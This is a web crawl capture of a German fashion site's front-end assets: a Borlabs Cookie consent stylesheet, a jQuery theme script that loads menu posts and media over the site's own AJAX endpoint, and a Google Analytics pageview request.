.animated.infinite{animation-iteration-count:infinite}.BorlabsCookie .animated.delay-1s{animation-delay:1s}.BorlabsCookie .animated.delay-2s{animation-delay:2s}.BorlabsCookie .animated.delay-3s{animation-delay:3s}.BorlabsCookie .animated.delay-4s{animation-delay:4s}.BorlabsCookie .animated.delay-5s{animation-delay:5s}.BorlabsCookie .animated.fast{animation-duration:800ms}.BorlabsCookie .animated.faster{animation-duration:500ms}.BorlabsCookie .animated.slow{animation-duration:2s}.BorlabsCookie .animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion){.BorlabsCookie .animated{animation:unset !important;transition:none !important}}.BorlabsCookie._brlbs-switch-consent{align-items:center;display:flex;font-size:inherit}.BorlabsCookie._brlbs-switch-consent ._brlbs-btn-switch--textRight{margin-right:2em}.BorlabsCookie ._brlbs-title{display:inline-block;vertical-align:middle;margin-bottom:0}.BorlabsCookie ._brlbs-title::before{content:"|";display:inline-block;margin:0 0.25rem 0 0}.BorlabsCookie ._brlbs-checkbox{color:inherit;cursor:pointer;display:block;padding-left:2em;position:relative}.BorlabsCookie ._brlbs-checkbox input{position:absolute;opacity:0;width:auto;z-index:-1}.BorlabsCookie ._brlbs-checkbox input:checked~._brlbs-checkbox-indicator::after{opacity:1}.BorlabsCookie ._brlbs-checkbox input:disabled~._brlbs-checkbox-indicator::after{opacity:1}.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator{border-style:solid;border-width:2px;padding:0 !important;position:absolute;left:0;top:0;height:20px;width:20px;transition:0.25s}.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator::after{content:"";border-style:solid;border-width:0 2px 2px 0;border-radius:1px;position:absolute;left:5px;top:1px;height:11px;width:6px;transform:rotate(45deg);opacity:0}.BorlabsCookie ._brlbs-btn-switch{position:relative;display:inline-block;margin:0;width:50px;height:26px;vertical-align:middle}.BorlabsCookie ._brlbs-btn-switch input{opacity:0;width:0;height:0}.BorlabsCookie ._brlbs-btn-switch input:checked+._brlbs-slider{background-color:#2295f3}.BorlabsCookie ._brlbs-btn-switch input:checked+._brlbs-slider:before{transform:translateX(24px)}.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#bbc0c7;-webkit-transition:0.4s;transition:0.4s}.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before{position:absolute;content:"";height:18px;width:18px;left:4px;bottom:4px;background-color:white;-webkit-transition:0.4s;transition:0.4s}.BorlabsCookie ._brlbs-btn-switch-status{position:absolute;top:50%;right:calc(100% + 6px);transform:translateY(-50%)}.BorlabsCookie ._brlbs-btn-switch--textRight ._brlbs-btn-switch-status{right:auto;left:calc(100% + 6px)}.BorlabsCookie ._brlbs-btn-switch-status::before{content:attr(data-inactive);white-space:nowrap}.BorlabsCookie ._brlbs-btn-switch>input:checked~._brlbs-btn-switch-status::before{content:attr(data-active)}#BorlabsCookieBox a:focus{outline:Highlight !important;outline-color:-webkit-focus-ring-color !important;outline-style:solid !important;outline-width:2px !important}#BorlabsCookieBox:not(._brlbs-keyboard) a:focus{outline:0 !important}#BorlabsCookieBox .animated{visibility:visible}#BorlabsCookieBox .container{background:inherit;display:block;float:none;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;min-height:auto;position:inherit}#BorlabsCookieBox ._brlbs-bar .container{max-height:100vh;overflow:auto !important;width:auto !important}#BorlabsCookieBox ._brlbs-box .container{max-height:100vh;overflow:auto !important;width:auto !important}#BorlabsCookieBox .container::before{display:initial}#BorlabsCookieBox .container::after{content:" ";display:block;height:2px}#BorlabsCookieBox .container .row{background:inherit;color:inherit;display:flex;min-width:1px;pointer-events:inherit;width:auto}#BorlabsCookieBox .container .row.no-gutters{margin-left:0;margin-right:0}#BorlabsCookieBox .container .row::before,#BorlabsCookieBox .container .row::after{display:initial}#BorlabsCookieBox .bcac-item{margin:0.5em 0;padding:0.5em}#BorlabsCookieBox .bcac-item ._brlbs-h4{font-size:1.25em;margin:0 0 0.25em 0}#BorlabsCookieBox .bcac-item p{font-size:0.875em}#BorlabsCookieBox .bcac-item p,#BorlabsCookieBox .bcac-item span{color:inherit}#BorlabsCookieBox>div{display:none}#BorlabsCookieBox>div.show-cookie-box{display:flex}#BorlabsCookieBox>div:not(._brlbs-block-content){position:absolute;width:100%;z-index:999999}#BorlabsCookieBox>div.top-left:not(._brlbs-block-content){top:0}#BorlabsCookieBox>div.top-center:not(._brlbs-block-content){top:0}#BorlabsCookieBox>div.top-right:not(._brlbs-block-content){top:0}#BorlabsCookieBox>div.middle-left:not(._brlbs-block-content){top:50%}#BorlabsCookieBox>div.middle-center:not(._brlbs-block-content){top:50%}#BorlabsCookieBox>div.middle-right:not(._brlbs-block-content){top:50%}#BorlabsCookieBox>div.bottom-left:not(._brlbs-block-content){bottom:0}#BorlabsCookieBox>div.bottom-center:not(._brlbs-block-content){bottom:0}#BorlabsCookieBox>div.bottom-right:not(._brlbs-block-content){bottom:0}#BorlabsCookieBox h3,#BorlabsCookieBox ._brlbs-h3{background:inherit;color:inherit;font-family:inherit;font-size:1.625em;line-height:1.125em;word-break:break-all}#BorlabsCookieBox ul{display:flex;flex-flow:wrap;justify-content:center;list-style:none;margin:0.9375em 0;padding:0}#BorlabsCookieBox ul li{color:inherit;font-family:inherit;font-size:1em;line-height:1.25em;list-style:none;margin:0 0.9375em 0.375em 0}#BorlabsCookieBox ul li:last-child{margin:0}#BorlabsCookieBox ul li::before{content:"\25cf";margin:0 4px 0 0}#BorlabsCookieBox p{color:inherit;font-family:inherit;font-size:1em;line-height:1.25em;margin:0.9375em 0}#BorlabsCookieBox p:last-child{margin:0}#BorlabsCookieBox ._brlbs-flex-center{display:flex;align-items:center;justify-content:center}#BorlabsCookieBox ._brlbs-flex-center p{margin-bottom:0}#BorlabsCookieBox ._brlbs-actions{display:inline}#BorlabsCookieBox ._brlbs-accept{font-family:inherit;text-align:center}#BorlabsCookieBox ._brlbs-block-content{background:rgba(0,0,0,0);left:0;position:fixed;height:100%;top:0;width:100%;z-index:999999}#BorlabsCookieBox ._brlbs-block-content._brlbs-bg-animation{transition:background-color 250ms linear}#BorlabsCookieBox ._brlbs-block-content._brlbs-bg-dark{background:rgba(0,0,0,0.6)}#BorlabsCookieBox ._brlbs-branding{font-family:inherit;font-size:0.75em;margin:0}#BorlabsCookieBox ._brlbs-branding a{text-decoration:none}#BorlabsCookieBox ._brlbs-branding img{display:inline-block;max-height:16px;max-width:16px;vertical-align:middle}#BorlabsCookieBox ._brlbs-btn{display:inline-block;font-family:inherit;font-size:1.25em;padding:0.75em 2em;text-decoration:none;transition:background-color 125ms linear}#BorlabsCookieBox .cookie-logo{max-width:48px;padding:0 8px 0 0;vertical-align:middle;width:100%}#BorlabsCookieBox ._brlbs-legal{font-family:inherit;font-size:0.75em;text-align:center}#BorlabsCookieBox ._brlbs-manage{font-family:inherit;font-size:0.75em;text-align:center}#BorlabsCookieBox ._brlbs-refuse{font-family:inherit;font-size:0.75em;text-align:center}#BorlabsCookieBox ._brlbs-refuse a{color:inherit}#BorlabsCookieBox ._brlbs-refuse-btn{font-family:inherit;font-size:0.875em;text-align:center}#BorlabsCookieBox ._brlbs-refuse-btn a{font-size:inherit;color:inherit}#BorlabsCookieBox ._brlbs-refuse-btn a:hover{color:inherit}#BorlabsCookieBox .top-left{align-items:flex-start;justify-content:flex-start}#BorlabsCookieBox .top-center{align-items:flex-start;justify-content:center}#BorlabsCookieBox .top-right{align-items:flex-start;justify-content:flex-end}#BorlabsCookieBox .middle-left{align-items:center;justify-content:flex-start}#BorlabsCookieBox .middle-center{align-items:center;justify-content:center}#BorlabsCookieBox .middle-right{align-items:center;justify-content:flex-end}#BorlabsCookieBox .bottom-left{align-items:flex-end;justify-content:flex-start}#BorlabsCookieBox .bottom-center{align-items:flex-end;justify-content:center}#BorlabsCookieBox .bottom-right{align-items:flex-end;justify-content:flex-end}#BorlabsCookieBox ._brlbs-box,#BorlabsCookieBox ._brlbs-bar{box-shadow:0 4px 8px rgba(0,0,0,0.2);padding:15px 0}#BorlabsCookieBox ._brlbs-bar-wrap{display:block;max-width:100%;width:100%;z-index:1000000}#BorlabsCookieBox ._brlbs-bar-wrap._brlbs-position-fixed{position:fixed}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim .cookie-box p{margin:0}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-actions-mobile{display:none}#BorlabsCookieBox ._brlbs-bar h3,#BorlabsCookieBox ._brlbs-bar ._brlbs-h3{margin:0 0 0.5em 0}#BorlabsCookieBox ._brlbs-bar ul{justify-content:center;margin:0.5em 0}#BorlabsCookieBox ._brlbs-bar ._brlbs-no-padding-right{padding-right:0}#BorlabsCookieBox ._brlbs-bar ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox ._brlbs-bar .cookie-logo{max-width:100px;padding:0 8px 0 0;vertical-align:middle;width:100%}#BorlabsCookieBox ._brlbs-bar ._brlbs-legal{text-align:center}#BorlabsCookieBox ._brlbs-box-wrap{display:block;max-width:375px;width:100%;z-index:1000000}#BorlabsCookieBox ._brlbs-box-wrap._brlbs-position-fixed{position:fixed}#BorlabsCookieBox ._brlbs-box._brlbs-box-slim>.container ._brlbs-manage{margin:0}#BorlabsCookieBox ._brlbs-box._brlbs-box-slim>.container ._brlbs-refuse{margin:0.5em 0 0 0}#BorlabsCookieBox ._brlbs-box ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox .cookie-preference .container.not-visible{height:0}#BorlabsCookieBox .cookie-preference .cookie-logo{max-width:100%}#BorlabsCookieBox .cookie-preference table{margin:1em 0 0 0;width:100%}#BorlabsCookieBox .cookie-preference table tr td,#BorlabsCookieBox .cookie-preference table tr th{border-bottom:1px solid}#BorlabsCookieBox .cookie-preference table tr:last-child td,#BorlabsCookieBox .cookie-preference table tr:last-child th{border-bottom:0}#BorlabsCookieBox .cookie-preference table th{text-align:left;width:40%}#BorlabsCookieBox .cookie-preference table td{text-align:left}#BorlabsCookieBox .cookie-preference table td,#BorlabsCookieBox .cookie-preference table th{font-size:0.875em;padding:0.25em 0.5em}#BorlabsCookieBox .cookie-preference ._brlbs-accept{text-align:left}#BorlabsCookieBox .cookie-preference ._brlbs-btn{font-size:1em;margin:0 0 0.9375em 0;padding:0.75em 1.5em}#BorlabsCookieBox .cookie-preference ._brlbs-legal{text-align:right}#BorlabsCookieBox .cookie-preference ._brlbs-pp-url{overflow:hidden;text-overflow:ellipsis;width:100%;max-width:0}#BorlabsCookieBox .cookie-preference ._brlbs-refuse{margin:0 0 0.9375em 0;text-align:right}#BorlabsCookieBox .cookie-preference ._brlbs-separator::before{content:"|";display:inline-block;margin:0 2px}#BorlabsCookieBox ._brlbs-bar-advanced ul,#BorlabsCookieBox ._brlbs-box-advanced ul{justify-content:space-between}#BorlabsCookieBox ._brlbs-bar-advanced ul li,#BorlabsCookieBox ._brlbs-box-advanced ul li{line-height:1.375em;margin:0 0.9375em 0.875em 0}#BorlabsCookieBox ._brlbs-bar-advanced ul li::before,#BorlabsCookieBox ._brlbs-box-advanced ul li::before{content:"";margin:0}.BorlabsCookie ._brlbs-content-blocker{line-height:1.25em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption{padding:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label{color:inherit}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label input{vertical-align:middle;width:auto}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption label small{vertical-align:middle}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption p{margin-bottom:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption p:last-child{margin:0}.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption small{font-size:0.875em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default{background:#efefef;margin-bottom:1em;padding:1em;text-align:center}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default label input{vertical-align:middle;width:auto}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default p{margin-bottom:1em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default p:last-child{margin:0}.BorlabsCookie ._brlbs-content-blocker ._brlbs-default small{font-size:0.875em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed{margin-bottom:1em;position:relative;display:inline-block;overflow:hidden}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-thumbnail{display:block;max-width:100%}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-caption{top:50%;left:0;position:absolute;width:100%;text-align:center;transform:translateY(-50%)}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-btn{display:inline-flex;align-items:center;justify-content:center}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-btn._brlbs-icon-play-black::before{background:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%23000000'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%23000000' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;background-size:contain;content:" ";display:inline-block;margin-right:4px;height:1.142857143em;width:0.857142857em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-embed ._brlbs-btn._brlbs-icon-play-white::before{background:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%23ffffff'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%23ffffff' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;background-size:contain;content:" ";display:inline-block;margin-right:4px;height:1.142857143em;width:0.857142857em}.BorlabsCookie ._brlbs-content-blocker ._brlbs-btn{display:inline-block;font-family:inherit;padding:0.5em 1em;text-decoration:none;transition:background-color 125ms linear}._brlbs-fluid-width-video-wrapper{padding:56.2963% 0 0 0;position:relative;width:100%}._brlbs-fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper .BorlabsCookie{top:0;left:0;position:absolute}.wpb_video_widget .wpb_video_wrapper .BorlabsCookie{display:block;height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.wpb_wrapper .fb_type_standard{height:auto}@media (max-width: 424px){#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-separator::before{content:"";display:block;margin:0}}@media (min-width: 576px){#BorlabsCookieBox ._brlbs-bar ul.show-cookie-logo{margin:0.5em 0 0 16.6666666667%}}@media (max-width: 767px){#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim p{margin:0 0 0.5em 0}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim ._brlbs-actions{display:none}#BorlabsCookieBox ._brlbs-bar._brlbs-bar-slim p._brlbs-actions-mobile{display:block;margin:0.9375em 0;text-align:center}#BorlabsCookieBox ._brlbs-bar .align-items-center{align-items:flex-start !important}#BorlabsCookieBox .cookie-preference ._brlbs-accept,#BorlabsCookieBox .cookie-preference ._brlbs-refuse{text-align:center}}
@keyframes fadeInDown {
 from {
 opacity: 0;
 transform: translate3d(0, -100%, 0);
 }
to {
 opacity: 1;
 transform: translate3d(0, 0, 0);
 }
}
.fadeInDown {
 animation-name: fadeInDown;
}
@keyframes flipOutX {
 from {
 transform: perspective(400px);
 }
30% {
 transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 opacity: 1;
 }
to {
 transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 opacity: 0;
 }
}
.flipOutX {
 animation-duration: 0.75s;
 animation-name: flipOutX;
 backface-visibility: visible !important;
}
#BorlabsCookieBox * { font-family: inherit; }#BorlabsCookieBox ._brlbs-bar-advanced ul, #BorlabsCookieBox ._brlbs-box-advanced ul { justify-content: space-around; }#BorlabsCookieBox ._brlbs-bar, #BorlabsCookieBox ._brlbs-box { background: #fff; border-radius: 4px; color: #555; font-size: 14px; }#BorlabsCookieBox a { color: #28a745; }#BorlabsCookieBox a:hover { color: #30c553; }#BorlabsCookieBox ._brlbs-btn { background: #f7f7f7; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-btn:hover { background: #e6e6e6; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-refuse-btn a { background: #f7f7f7; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-refuse-btn a:hover { background: #e6e6e6; border-radius: 4px; color: #555; }#BorlabsCookieBox ._brlbs-btn-accept-all { background: #28a745; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all:hover { background: #30c553; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all { background: #28a745; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-btn-accept-all:hover { background: #30c553; border-radius: 4px; color: #fff; }#BorlabsCookieBox ._brlbs-legal { color: #aaa; }#BorlabsCookieBox ._brlbs-legal a { color: inherit; }#BorlabsCookieBox ._brlbs-legal a:hover { color: #aaa; }#BorlabsCookieBox ._brlbs-branding { color: #000; }#BorlabsCookieBox ._brlbs-branding a { color: inherit; }#BorlabsCookieBox ._brlbs-branding a:hover { color: inherit; }#BorlabsCookieBox ._brlbs-manage a { color: #28a745; }#BorlabsCookieBox ._brlbs-manage a:hover { color: #30c553; }#BorlabsCookieBox ._brlbs-refuse { color: #888; }#BorlabsCookieBox ._brlbs-refuse a:hover { color: #888; }#BorlabsCookieBox ul li::before { color: #28a745; }#BorlabsCookieBox .cookie-box ._brlbs-btn { width: 100%; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider { background-color: #bdc1c8; }.BorlabsCookie ._brlbs-btn-switch input:checked + ._brlbs-slider { background-color: #28a745; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before { background-color: #fff; }.BorlabsCookie ._brlbs-btn-switch input:checked + ._brlbs-slider:before { background-color: #fff; }.BorlabsCookie ._brlbs-checkbox ._brlbs-checkbox-indicator { background-color: #fff; border-color: #a72828; border-radius: 4px; }.BorlabsCookie ._brlbs-checkbox input:checked ~ ._brlbs-checkbox-indicator { background-color: #28a745; border-color: #28a745; }.BorlabsCookie ._brlbs-checkbox input:checked ~ ._brlbs-checkbox-indicator::after { border-color: #fff; }.BorlabsCookie ._brlbs-checkbox input:disabled ~ ._brlbs-checkbox-indicator { background-color: #e6e6e6; border-color: #e6e6e6; }.BorlabsCookie ._brlbs-checkbox input:disabled ~ ._brlbs-checkbox-indicator::after { border-color: #999; }#BorlabsCookieBox .bcac-item { background-color: #f7f7f7; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table { background-color: #fff; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table { background-color: #fff; border-radius: 0px; color: #555; }#BorlabsCookieBox .cookie-preference table tr td, #BorlabsCookieBox .cookie-preference table tr th { background-color: #fff; border-color: #eee; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider { border-radius: 34px; }.BorlabsCookie ._brlbs-btn-switch ._brlbs-slider::before { border-radius: 50%; }.BorlabsCookie ._brlbs-content-blocker { font-family: inherit; font-size: 14px; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption { background: hsla(0, 0%, 0%, 0.8); color: #fff; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption a { color: #28a745; }.BorlabsCookie ._brlbs-content-blocker ._brlbs-caption a:hover { color: #30c553; }.BorlabsCookie ._brlbs-content-blocker a._brlbs-btn { background: #28a745; border-radius: 4px; color: #fff; }.BorlabsCookie ._brlbs-content-blocker a._brlbs-btn:hover { background: #30c553; color: #fff; }a._brlbs-btn-cookie-preference { background: #28a745 !important; border-radius: 4px !important; color: #fff !important; }a._brlbs-btn-cookie-preference:hover { background: #30c553 !important; color: #fff !important; }.BorlabsCookie ._brlbs-facebook {
 border: 1px solid #e1e8ed;
 border-radius: 6px;
 max-width: 516px;
 padding: 3px 0;
}
.BorlabsCookie ._brlbs-facebook a._brlbs-btn {
 background: #4267b2;
 border-radius: 2px;
}
.BorlabsCookie ._brlbs-facebook a._brlbs-btn:hover {
 background: #3b5998;
}
.BorlabsCookie ._brlbs-google-maps a._brlbs-btn {
 background: #4285f4;
 border-radius: 3px;
}
.BorlabsCookie ._brlbs-google-maps a._brlbs-btn:hover {
 background: #fff;
 color: #4285f4;
}.BorlabsCookie ._brlbs-instagram {
 border: 1px solid #e1e8ed;
 border-radius: 6px;
 max-width: 516px;
 padding: 3px 0;
}
.BorlabsCookie ._brlbs-instagram a._brlbs-btn {
 background: #3897f0;
 border-radius: 4px;
}
.BorlabsCookie ._brlbs-instagram a._brlbs-btn:hover {
 background: #117ee4;
}
.BorlabsCookie ._brlbs-twitter {
 border: 1px solid #e1e8ed;
 border-radius: 3px;
 max-width: 516px;
}
.BorlabsCookie ._brlbs-twitter a._brlbs-btn {
 background: #1da1f2;
 border-radius: 0;
}
.BorlabsCookie ._brlbs-twitter a._brlbs-btn:hover {
 background: #fff;
 color: #1da1f2;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn {
 background: #00adef;
 border-radius: 20px;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn:hover {
 background: #fff;
 color: #00adef;
}
.BorlabsCookie ._brlbs-video-vimeo a._brlbs-btn._brlbs-icon-play-white:hover::before {
 background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%2300adef'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%2300adef' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
 background-size: contain;
 content: " ";
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn {
 background: #ff0000;
 border-radius: 20px;
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn:hover {
 background: #fff;
 color: red;
}
.BorlabsCookie ._brlbs-video-youtube a._brlbs-btn._brlbs-icon-play-white:hover::before {
 background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='78' height='78' viewBox='0, 0, 78, 78'%3E%3Cg id='Layer_1'%3E%3Cg%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill='%23ff0000'/%3E%3Cpath d='M7.5,71.5 L7.5,7.5 L55.5,37.828 L7.5,71.5' fill-opacity='0' stroke='%23ff0000' stroke-width='12' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
 background-size: contain;
 content: " ";
}


--- FILE ---
content_type: application/javascript
request_url: https://blonde.de/wp-content/themes/simplemag/js/jquery.async.js?ver=1.0
body_size: 645
content:
jQuery(document).ready(function ($) {
    
    "use strict";
    
    /**
     * Mega Menu
    **/
    $(function MegaMenuNav() {
        
        var mega_menu_container = $('.mega-menu-ajax'),
            parent_link = $('.menu-item-has-mega-menu > a > span'),
            sub_link = $('.menu-item-has-mega-menu .sub-links > .menu-item-type-taxonomy > a > span');

        // Output the mega menu on category mouse over
        $(parent_link).add(sub_link).mouseover(function () {

            // Get tag slug from href attirbute
            var selecetd_taxonomy = $(this).parent().attr('href');
            
            // Highlights active links
            $('.active-link').not(this).removeClass('active-link');
            $(this).parent().addClass('active-link');

            $(mega_menu_container).parent().addClass('posts-loading');
            $(mega_menu_container).parent().removeClass('posts-added');
            
            $.ajaxSetup({cache: true});
            
            $.ajax({

                cache: true,
                timeout: 8000,
                url: ti_async.ti_ajax_url,
                type: 'POST',
                data: ({
                    action: 'filter_posts',
                    taxonomy: selecetd_taxonomy,
                    ti_nonce: ti_async.ti_nonce
                }),

                success: function (data, textStatus, jqXHR) {
                    
                    var $response = $(data);
                    
                    // Display posts on page
                    $(mega_menu_container).html($response);

                    // Restore div visibility
                    $(mega_menu_container).parent().removeClass('posts-loading');
                    $(mega_menu_container).parent().addClass('posts-added');

                }

            });

        });
        
    });    

    
    /**
     * Latest By Format Section loader
    **/
    $(function LatestFormatLoader() {
   
        $('.media-posts .load-media-content').click(function (e) {

            e.preventDefault();
            
            var postid = $(this).attr('data-postid'),
                metakey = $(this).attr('data-metakey'),
                container = $('.media-posts #postid-' + postid + ' .media-content');
            
            container.parent().addClass('content-loading').removeClass('content-added');
            
            $.ajax({

                cache: false,
                timeout: 8000,
                url: ti_async.ti_ajax_url,
                type: 'POST',
                data: ({
                    action: 'load_custom_field_data',
                    ti_nonce: ti_async.ti_nonce, // wp_nonce
                    postid: postid,
                    metakey: metakey
                }),

                success: function (data, textStatus, jqXHR) {

                    var $response = $(data);
                    
                    container.parent().addClass('content-added');
                    container.html($response);
                    container.find('.format-media-item').fitVids();
                    
                    // autoplay
                    container.find('iframe').each(function() {
                        var videosrc = $(this).attr('src');
                        
                        if ( videosrc.indexOf('vimeo.com') > -1 || videosrc.indexOf('youtube.com') > -1 ) {
                            $(this).attr('src', videosrc += '?&autoplay=1');
                            
                        } else if ( videosrc.indexOf('soundcloud.com') > -1 ) {
                            $(this).attr('src', videosrc += '?&auto_play=true');    
                        } 
                    });
                   
                }

            });

        });

    });    

    
    /**
     * Post Format loader
    **/
    $(function LatestFormatLoader() {
   
        $('.entries .load-media-content').click(function (e) {

            e.preventDefault();
            
            var postid = $(this).attr('data-postid'),
                metakey = $(this).attr('data-metakey'),
                container = $('.entries #postid-' + postid + ' .media-content');
            
            container.parent().addClass('content-loading').removeClass('content-added');
            
            $.ajax({

                cache: false,
                timeout: 8000,
                url: ti_async.ti_ajax_url,
                type: 'POST',
                data: ({
                    action: 'load_custom_field_data',
                    ti_nonce: ti_async.ti_nonce, // wp_nonce
                    postid: postid,
                    metakey: metakey
                }),

                success: function (data, textStatus, jqXHR) {

                    var $response = $(data);
                    
                    container.parent().addClass('content-added');
                    container.html($response);
                    container.find('.format-media-item').fitVids();
                    
                    // autoplay
                    container.find('iframe').each(function() {
                        var videosrc = $(this).attr('src');
                        
                        if ( videosrc.indexOf('vimeo.com') > -1 || videosrc.indexOf('youtube.com') > -1 ) {
                            $(this).attr('src', videosrc += '?&autoplay=1');
                            
                        } else if ( videosrc.indexOf('soundcloud.com') > -1 ) {
                            $(this).attr('src', videosrc += '?&auto_play=true');    
                        } 
                    });
                   
                }

            });

        });

    });
    
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1499765351&t=pageview&_s=1&dl=https%3A%2F%2Fblonde.de%2Fstyle%2Ffruehling-mode-2020&ul=en-us%40posix&dt=Ein%20Hauch%20von%20Fr%C3%BChling%20%E2%80%93%20Mode%2C%20die%20Lust%20auf%20weniger%20Kleidung%20macht%20-&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=644502706&gjid=450192355&cid=616342795.1763353333&tid=UA-91249326-1&_gid=1312438065.1763353333&_slc=1&z=671371804
body_size: -448
content:
2,cG-P0B3VXF0GZ